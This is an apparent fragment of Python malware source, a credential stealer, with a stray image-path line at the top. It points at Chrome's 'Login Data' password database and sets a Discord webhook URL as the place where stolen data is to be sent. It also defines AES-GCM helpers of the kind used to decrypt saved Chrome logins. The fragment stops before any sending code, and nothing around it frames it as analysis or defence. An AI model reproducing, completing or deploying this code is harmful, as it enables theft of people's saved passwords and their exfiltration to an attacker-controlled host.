 # VARIABLES
APP_DATA_PATH = os.environ['LOCALAPPDATA']
DB_PATH = r'Google\Chrome\User Data\Default\Login Data'
NONCE_BYTE_SIZE = 12
CONFIG = {
"webhook" : "https://ptb.discord.com/api/webhooks/807327703082074143/"
}
def encrypt(cipher, plaintext, nonce):
cipher.mode = modes.GCM(nonce)
encryptor = cipher.encryptor()
ciphertext = encryptor.update(plaintext)
return (cipher, ciphertext, nonce)
def decrypt(cipher, ciphertext, nonce):
cipher.mode = modes.GCM(nonce)
decryptor = cipher.decryptor()
return decryptor.update(ciphertext)